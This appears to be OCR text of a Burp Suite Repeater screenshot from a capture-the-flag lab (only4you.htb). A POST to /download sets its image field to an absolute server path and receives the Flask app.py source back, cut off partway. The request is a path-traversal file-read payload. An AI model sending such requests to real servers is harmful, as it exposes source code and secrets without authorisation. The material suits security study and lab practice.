 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://beta.only4you.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11
12 image=/var/www/only4you.htb/app.py
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Apr 2023 07:21:57 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 1297
6 Connection: close
7 Content-Disposition: attachment; filename=app.py
8 Last-Modified: Mon, 12 Dec 2022 19:27:33 GMT
9 Cache-Control: no-cache
10 ETag: "1670873253.537084-1297-2541619842"
11
12 from flask import Flask, render_template, request, flash, redirect
13 from form import sendmessage
14 import uuid
15
16 app = Flask(__name__)
17 app.secret_key = uuid.uuid4().hex
18
19 @app.route('/', methods=['GET', 'POST'])
20 def index():
21 if request.method == 'POST':
22 email = request.form['email']
23 subject = request.form['subject']
24 message = request.form['message']
25 ip = request.remote_addr
26
27 status = sendmessage(email, subject, message, ip)
28 if status == 0:
29 flash('Something went wrong!', 'danger')
30 elif status == 1:
31 flash('You are not authorized!', 'danger')
32 else:
33 flash(
'Your message was successfuly sent! We will reply as soon as possib
le.', 'success')
34 return redirect('/#contact')
35 else:
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 9
Done 1,633 bytes | 47 millis